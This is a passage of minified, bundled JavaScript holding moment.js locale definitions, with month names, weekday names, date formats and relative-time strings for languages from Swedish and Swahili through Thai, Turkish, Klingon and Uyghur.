e.defineLocale("sv",{months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag".split("_"),weekdaysShort:"sön_mån_tis_ons_tor_fre_lör".split("_"),weekdaysMin:"sö_må_ti_on_to_fr_lö".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},calendar:{sameDay:"[Idag] LT",nextDay:"[Imorgon] LT",lastDay:"[Igår] LT",nextWeek:"[På] dddd LT",lastWeek:"[I] dddd[s] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"för %s sedan",s:"några sekunder",ss:"%d sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}(\:e|\:a)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?":e":1===t||2===t?":a":":e")},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("sw",{months:"Januari_Februari_Machi_Aprili_Mei_Juni_Julai_Agosti_Septemba_Oktoba_Novemba_Desemba".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ago_Sep_Okt_Nov_Des".split("_"),weekdays:"Jumapili_Jumatatu_Jumanne_Jumatano_Alhamisi_Ijumaa_Jumamosi".split("_"),weekdaysShort:"Jpl_Jtat_Jnne_Jtan_Alh_Ijm_Jmos".split("_"),weekdaysMin:"J2_J3_J4_J5_Al_Ij_J1".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"hh:mm A",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[leo saa] LT",nextDay:"[kesho saa] LT",nextWeek:"[wiki ijayo] dddd [saat] LT",lastDay:"[jana] LT",lastWeek:"[wiki iliyopita] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s baadaye",past:"tokea %s",s:"hivi punde",ss:"sekunde %d",m:"dakika moja",mm:"dakika %d",h:"saa limoja",hh:"masaa %d",d:"siku moja",dd:"siku %d",M:"mwezi mmoja",MM:"miezi %d",y:"mwaka mmoja",yy:"miaka %d"},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"௧",2:"௨",3:"௩",4:"௪",5:"௫",6:"௬",7:"௭",8:"௮",9:"௯",0:"௦"},i={"௧":"1","௨":"2","௩":"3","௪":"4","௫":"5","௬":"6","௭":"7","௮":"8","௯":"9","௦":"0"};e.defineLocale("ta",{months:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),monthsShort:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),weekdays:"ஞாயிற்றுக்கிழமை_திங்கட்கிழமை_செவ்வாய்கிழமை_புதன்கிழமை_வியாழக்கிழமை_வெள்ளிக்கிழமை_சனிக்கிழமை".split("_"),weekdaysShort:"ஞாயிறு_திங்கள்_செவ்வாய்_புதன்_வியாழன்_வெள்ளி_சனி".split("_"),weekdaysMin:"ஞா_தி_செ_பு_வி_வெ_ச".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, HH:mm",LLLL:"dddd, D MMMM YYYY, HH:mm"},calendar:{sameDay:"[இன்று] LT",nextDay:"[நாளை] LT",nextWeek:"dddd, LT",lastDay:"[நேற்று] LT",lastWeek:"[கடந்த வாரம்] dddd, LT",sameElse:"L"},relativeTime:{future:"%s இல்",past:"%s முன்",s:"ஒரு சில விநாடிகள்",ss:"%d விநாடிகள்",m:"ஒரு நிமிடம்",mm:"%d நிமிடங்கள்",h:"ஒரு மணி நேரம்",hh:"%d மணி நேரம்",d:"ஒரு நாள்",dd:"%d நாட்கள்",M:"ஒரு மாதம்",MM:"%d மாதங்கள்",y:"ஒரு வருடம்",yy:"%d ஆண்டுகள்"},dayOfMonthOrdinalParse:/\d{1,2}வது/,ordinal:function(e){return e+"வது"},preparse:function(e){return e.replace(/[௧௨௩௪௫௬௭௮௯௦]/g,(function(e){return i[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/யாமம்|வைகறை|காலை|நண்பகல்|எற்பாடு|மாலை/,meridiem:function(e,t,i){return e<2?" யாமம்":e<6?" வைகறை":e<10?" காலை":e<14?" நண்பகல்":e<18?" எற்பாடு":e<22?" மாலை":" யாமம்"},meridiemHour:function(e,t){return 12===e&&(e=0),"யாமம்"===t?e<2?e:e+12:"வைகறை"===t||"காலை"===t||"நண்பகல்"===t&&e>=10?e:e+12},week:{dow:0,doy:6}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("te",{months:"జనవరి_ఫిబ్రవరి_మార్చి_ఏప్రిల్_మే_జూన్_జులై_ఆగస్టు_సెప్టెంబర్_అక్టోబర్_నవంబర్_డిసెంబర్".split("_"),monthsShort:"జన._ఫిబ్ర._మార్చి_ఏప్రి._మే_జూన్_జులై_ఆగ._సెప్._అక్టో._నవ._డిసె.".split("_"),monthsParseExact:!0,weekdays:"ఆదివారం_సోమవారం_మంగళవారం_బుధవారం_గురువారం_శుక్రవారం_శనివారం".split("_"),weekdaysShort:"ఆది_సోమ_మంగళ_బుధ_గురు_శుక్ర_శని".split("_"),weekdaysMin:"ఆ_సో_మం_బు_గు_శు_శ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[నేడు] LT",nextDay:"[రేపు] LT",nextWeek:"dddd, LT",lastDay:"[నిన్న] LT",lastWeek:"[గత] dddd, LT",sameElse:"L"},relativeTime:{future:"%s లో",past:"%s క్రితం",s:"కొన్ని క్షణాలు",ss:"%d సెకన్లు",m:"ఒక నిమిషం",mm:"%d నిమిషాలు",h:"ఒక గంట",hh:"%d గంటలు",d:"ఒక రోజు",dd:"%d రోజులు",M:"ఒక నెల",MM:"%d నెలలు",y:"ఒక సంవత్సరం",yy:"%d సంవత్సరాలు"},dayOfMonthOrdinalParse:/\d{1,2}వ/,ordinal:"%dవ",meridiemParse:/రాత్రి|ఉదయం|మధ్యాహ్నం|సాయంత్రం/,meridiemHour:function(e,t){return 12===e&&(e=0),"రాత్రి"===t?e<4?e:e+12:"ఉదయం"===t?e:"మధ్యాహ్నం"===t?e>=10?e:e+12:"సాయంత్రం"===t?e+12:void 0},meridiem:function(e,t,i){return e<4?"రాత్రి":e<10?"ఉదయం":e<17?"మధ్యాహ్నం":e<20?"సాయంత్రం":"రాత్రి"},week:{dow:0,doy:6}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("tet",{months:"Janeiru_Fevereiru_Marsu_Abril_Maiu_Juñu_Jullu_Agustu_Setembru_Outubru_Novembru_Dezembru".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingu_Segunda_Tersa_Kuarta_Kinta_Sesta_Sabadu".split("_"),weekdaysShort:"Dom_Seg_Ters_Kua_Kint_Sest_Sab".split("_"),weekdaysMin:"Do_Seg_Te_Ku_Ki_Ses_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Ohin iha] LT",nextDay:"[Aban iha] LT",nextWeek:"dddd [iha] LT",lastDay:"[Horiseik iha] LT",lastWeek:"dddd [semana kotuk] [iha] LT",sameElse:"L"},relativeTime:{future:"iha %s",past:"%s liuba",s:"segundu balun",ss:"segundu %d",m:"minutu ida",mm:"minutu %d",h:"oras ida",hh:"oras %d",d:"loron ida",dd:"loron %d",M:"fulan ida",MM:"fulan %d",y:"tinan ida",yy:"tinan %d"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={0:"-ум",1:"-ум",2:"-юм",3:"-юм",4:"-ум",5:"-ум",6:"-ум",7:"-ум",8:"-ум",9:"-ум",10:"-ум",12:"-ум",13:"-ум",20:"-ум",30:"-юм",40:"-ум",50:"-ум",60:"-ум",70:"-ум",80:"-ум",90:"-ум",100:"-ум"};e.defineLocale("tg",{months:{format:"январи_феврали_марти_апрели_майи_июни_июли_августи_сентябри_октябри_ноябри_декабри".split("_"),standalone:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_")},monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"якшанбе_душанбе_сешанбе_чоршанбе_панҷшанбе_ҷумъа_шанбе".split("_"),weekdaysShort:"яшб_дшб_сшб_чшб_пшб_ҷум_шнб".split("_"),weekdaysMin:"яш_дш_сш_чш_пш_ҷм_шб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Имрӯз соати] LT",nextDay:"[Фардо соати] LT",lastDay:"[Дирӯз соати] LT",nextWeek:"dddd[и] [ҳафтаи оянда соати] LT",lastWeek:"dddd[и] [ҳафтаи гузашта соати] LT",sameElse:"L"},relativeTime:{future:"баъди %s",past:"%s пеш",s:"якчанд сония",m:"як дақиқа",mm:"%d дақиқа",h:"як соат",hh:"%d соат",d:"як рӯз",dd:"%d рӯз",M:"як моҳ",MM:"%d моҳ",y:"як сол",yy:"%d сол"},meridiemParse:/шаб|субҳ|рӯз|бегоҳ/,meridiemHour:function(e,t){return 12===e&&(e=0),"шаб"===t?e<4?e:e+12:"субҳ"===t?e:"рӯз"===t?e>=11?e:e+12:"бегоҳ"===t?e+12:void 0},meridiem:function(e,t,i){return e<4?"шаб":e<11?"субҳ":e<16?"рӯз":e<19?"бегоҳ":"шаб"},dayOfMonthOrdinalParse:/\d{1,2}-(ум|юм)/,ordinal:function(e){return e+(t[e]||t[e%10]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("th",{months:"มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม".split("_"),monthsShort:"ม.ค._ก.พ._มี.ค._เม.ย._พ.ค._มิ.ย._ก.ค._ส.ค._ก.ย._ต.ค._พ.ย._ธ.ค.".split("_"),monthsParseExact:!0,weekdays:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์".split("_"),weekdaysShort:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์".split("_"),weekdaysMin:"อา._จ._อ._พ._พฤ._ศ._ส.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY เวลา H:mm",LLLL:"วันddddที่ D MMMM YYYY เวลา H:mm"},meridiemParse:/ก่อนเที่ยง|หลังเที่ยง/,isPM:function(e){return"หลังเที่ยง"===e},meridiem:function(e,t,i){return e<12?"ก่อนเที่ยง":"หลังเที่ยง"},calendar:{sameDay:"[วันนี้ เวลา] LT",nextDay:"[พรุ่งนี้ เวลา] LT",nextWeek:"dddd[หน้า เวลา] LT",lastDay:"[เมื่อวานนี้ เวลา] LT",lastWeek:"[วัน]dddd[ที่แล้ว เวลา] LT",sameElse:"L"},relativeTime:{future:"อีก %s",past:"%sที่แล้ว",s:"ไม่กี่วินาที",ss:"%d วินาที",m:"1 นาที",mm:"%d นาที",h:"1 ชั่วโมง",hh:"%d ชั่วโมง",d:"1 วัน",dd:"%d วัน",w:"1 สัปดาห์",ww:"%d สัปดาห์",M:"1 เดือน",MM:"%d เดือน",y:"1 ปี",yy:"%d ปี"}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"'inji",5:"'inji",8:"'inji",70:"'inji",80:"'inji",2:"'nji",7:"'nji",20:"'nji",50:"'nji",3:"'ünji",4:"'ünji",100:"'ünji",6:"'njy",9:"'unjy",10:"'unjy",30:"'unjy",60:"'ynjy",90:"'ynjy"};e.defineLocale("tk",{months:"Ýanwar_Fewral_Mart_Aprel_Maý_Iýun_Iýul_Awgust_Sentýabr_Oktýabr_Noýabr_Dekabr".split("_"),monthsShort:"Ýan_Few_Mar_Apr_Maý_Iýn_Iýl_Awg_Sen_Okt_Noý_Dek".split("_"),weekdays:"Ýekşenbe_Duşenbe_Sişenbe_Çarşenbe_Penşenbe_Anna_Şenbe".split("_"),weekdaysShort:"Ýek_Duş_Siş_Çar_Pen_Ann_Şen".split("_"),weekdaysMin:"Ýk_Dş_Sş_Çr_Pn_An_Şn".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün sagat] LT",nextDay:"[ertir sagat] LT",nextWeek:"[indiki] dddd [sagat] LT",lastDay:"[düýn] LT",lastWeek:"[geçen] dddd [sagat] LT",sameElse:"L"},relativeTime:{future:"%s soň",past:"%s öň",s:"birnäçe sekunt",m:"bir minut",mm:"%d minut",h:"bir sagat",hh:"%d sagat",d:"bir gün",dd:"%d gün",M:"bir aý",MM:"%d aý",y:"bir ýyl",yy:"%d ýyl"},ordinal:function(e,i){switch(i){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'unjy";var n=e%10;return e+(t[n]||t[e%100-n]||t[e>=100?100:null])}},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("tl-ph",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t="pagh_wa’_cha’_wej_loS_vagh_jav_Soch_chorgh_Hut".split("_");function i(e,i,n,a){var s=function(e){var i=Math.floor(e%1e3/100),n=Math.floor(e%100/10),a=e%10,s="";return i>0&&(s+=t[i]+"vatlh"),n>0&&(s+=(""!==s?" ":"")+t[n]+"maH"),a>0&&(s+=(""!==s?" ":"")+t[a]),""===s?"pagh":s}(e);switch(n){case"ss":return s+" lup";case"mm":return s+" tup";case"hh":return s+" rep";case"dd":return s+" jaj";case"MM":return s+" jar";case"yy":return s+" DIS"}}e.defineLocale("tlh",{months:"tera’ jar wa’_tera’ jar cha’_tera’ jar wej_tera’ jar loS_tera’ jar vagh_tera’ jar jav_tera’ jar Soch_tera’ jar chorgh_tera’ jar Hut_tera’ jar wa’maH_tera’ jar wa’maH wa’_tera’ jar wa’maH cha’".split("_"),monthsShort:"jar wa’_jar cha’_jar wej_jar loS_jar vagh_jar jav_jar Soch_jar chorgh_jar Hut_jar wa’maH_jar wa’maH wa’_jar wa’maH cha’".split("_"),monthsParseExact:!0,weekdays:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysShort:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysMin:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[DaHjaj] LT",nextDay:"[wa’leS] LT",nextWeek:"LLL",lastDay:"[wa’Hu’] LT",lastWeek:"LLL",sameElse:"L"},relativeTime:{future:function(e){var t=e;return t=-1!==e.indexOf("jaj")?t.slice(0,-3)+"leS":-1!==e.indexOf("jar")?t.slice(0,-3)+"waQ":-1!==e.indexOf("DIS")?t.slice(0,-3)+"nem":t+" pIq"},past:function(e){var t=e;return t=-1!==e.indexOf("jaj")?t.slice(0,-3)+"Hu’":-1!==e.indexOf("jar")?t.slice(0,-3)+"wen":-1!==e.indexOf("DIS")?t.slice(0,-3)+"ben":t+" ret"},s:"puS lup",ss:i,m:"wa’ tup",mm:i,h:"wa’ rep",hh:i,d:"wa’ jaj",dd:i,M:"wa’ jar",MM:i,y:"wa’ DIS",yy:i},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};e.defineLocale("tr",{months:"Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık".split("_"),monthsShort:"Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara".split("_"),weekdays:"Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pzt_Sal_Çar_Per_Cum_Cmt".split("_"),weekdaysMin:"Pz_Pt_Sa_Ça_Pe_Cu_Ct".split("_"),meridiem:function(e,t,i){return e<12?i?"öö":"ÖÖ":i?"ös":"ÖS"},meridiemParse:/öö|ÖÖ|ös|ÖS/,isPM:function(e){return"ös"===e||"ÖS"===e},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[yarın saat] LT",nextWeek:"[gelecek] dddd [saat] LT",lastDay:"[dün] LT",lastWeek:"[geçen] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s önce",s:"birkaç saniye",ss:"%d saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",w:"bir hafta",ww:"%d hafta",M:"bir ay",MM:"%d ay",y:"bir yıl",yy:"%d yıl"},ordinal:function(e,i){switch(i){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'ıncı";var n=e%10;return e+(t[n]||t[e%100-n]||t[e>=100?100:null])}},week:{dow:1,doy:7}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,i,n){var a={s:["viensas secunds","'iensas secunds"],ss:[e+" secunds",e+" secunds"],m:["'n míut","'iens míut"],mm:[e+" míuts",e+" míuts"],h:["'n þora","'iensa þora"],hh:[e+" þoras",e+" þoras"],d:["'n ziua","'iensa ziua"],dd:[e+" ziuas",e+" ziuas"],M:["'n mes","'iens mes"],MM:[e+" mesen",e+" mesen"],y:["'n ar","'iens ar"],yy:[e+" ars",e+" ars"]};return n||t?a[i][0]:a[i][1]}e.defineLocale("tzl",{months:"Januar_Fevraglh_Març_Avrïu_Mai_Gün_Julia_Guscht_Setemvar_Listopäts_Noemvar_Zecemvar".split("_"),monthsShort:"Jan_Fev_Mar_Avr_Mai_Gün_Jul_Gus_Set_Lis_Noe_Zec".split("_"),weekdays:"Súladi_Lúneçi_Maitzi_Márcuri_Xhúadi_Viénerçi_Sáturi".split("_"),weekdaysShort:"Súl_Lún_Mai_Már_Xhú_Vié_Sát".split("_"),weekdaysMin:"Sú_Lú_Ma_Má_Xh_Vi_Sá".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM [dallas] YYYY",LLL:"D. MMMM [dallas] YYYY HH.mm",LLLL:"dddd, [li] D. MMMM [dallas] YYYY HH.mm"},meridiemParse:/d\'o|d\'a/i,isPM:function(e){return"d'o"===e.toLowerCase()},meridiem:function(e,t,i){return e>11?i?"d'o":"D'O":i?"d'a":"D'A"},calendar:{sameDay:"[oxhi à] LT",nextDay:"[demà à] LT",nextWeek:"dddd [à] LT",lastDay:"[ieiri à] LT",lastWeek:"[sür el] dddd [lasteu à] LT",sameElse:"L"},relativeTime:{future:"osprei %s",past:"ja%s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("tzm",{months:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),monthsShort:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),weekdays:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysShort:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysMin:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ⴰⵙⴷⵅ ⴴ] LT",nextDay:"[ⴰⵙⴽⴰ ⴴ] LT",nextWeek:"dddd [ⴴ] LT",lastDay:"[ⴰⵚⴰⵏⵜ ⴴ] LT",lastWeek:"dddd [ⴴ] LT",sameElse:"L"},relativeTime:{future:"ⴷⴰⴷⵅ ⵙ ⵢⴰⵏ %s",past:"ⵢⴰⵏ %s",s:"ⵉⵎⵉⴽ",ss:"%d ⵉⵎⵉⴽ",m:"ⵎⵉⵏⵓⴺ",mm:"%d ⵎⵉⵏⵓⴺ",h:"ⵙⴰⵄⴰ",hh:"%d ⵜⴰⵙⵙⴰⵄⵉⵏ",d:"ⴰⵙⵙ",dd:"%d oⵙⵙⴰⵏ",M:"ⴰⵢoⵓⵔ",MM:"%d ⵉⵢⵢⵉⵔⵏ",y:"ⴰⵙⴳⴰⵙ",yy:"%d ⵉⵙⴳⴰⵙⵏ"},week:{dow:6,doy:12}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("tzm-latn",{months:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),monthsShort:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),weekdays:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysShort:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysMin:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[asdkh g] LT",nextDay:"[aska g] LT",nextWeek:"dddd [g] LT",lastDay:"[assant g] LT",lastWeek:"dddd [g] LT",sameElse:"L"},relativeTime:{future:"dadkh s yan %s",past:"yan %s",s:"imik",ss:"%d imik",m:"minuḍ",mm:"%d minuḍ",h:"saɛa",hh:"%d tassaɛin",d:"ass",dd:"%d ossan",M:"ayowr",MM:"%d iyyirn",y:"asgas",yy:"%d isgasn"},week:{dow:6,doy:12}})}(i(1))},function(e,t,i){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ug-cn",{months:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),monthsShort:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),weekdays:"يەكشەنبە_دۈشەنبە_سەيشەنبە_چارشەنبە_پەيشەنبە_جۈمە_شەنبە".split("_"),weekdaysShort:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),weekdaysMin:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY-يىلىM-ئاينىڭD-كۈنى",LLL:"YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm",LLLL:"dddd، YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm"},meridiemParse:/يېرىم كېچە|سەھەر|چۈشتىن بۇرۇن|چۈش|چۈشتىن كېيىن|كەچ/,meridiemHour:function(e,t){return 12===e&&(e=0),"يېرىم كېچە"===t||"سەھەر"===t||"چۈشتىن بۇرۇن"===t?e:"چۈشتىن كېيىن"===t||"كەچ"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,i){var n=100*e+t;return n<600?"يېرىم كېچە":n<900?"سەھەر":n<1130?"چۈشتىن بۇرۇن":n<1230?"چۈش":n<1800?"چۈشتىن كېيىن":"كەچ"},calendar:{sameDay:"[بۈگۈن سائەت] LT",nextDay:"[ئەتە سائەت] LT",nextWeek:"[كېلەركى] dddd [سائەت] LT",lastDay:"[تۆنۈگۈن] LT",lastWeek:"[ئالدىنقى] dddd [سائەت] 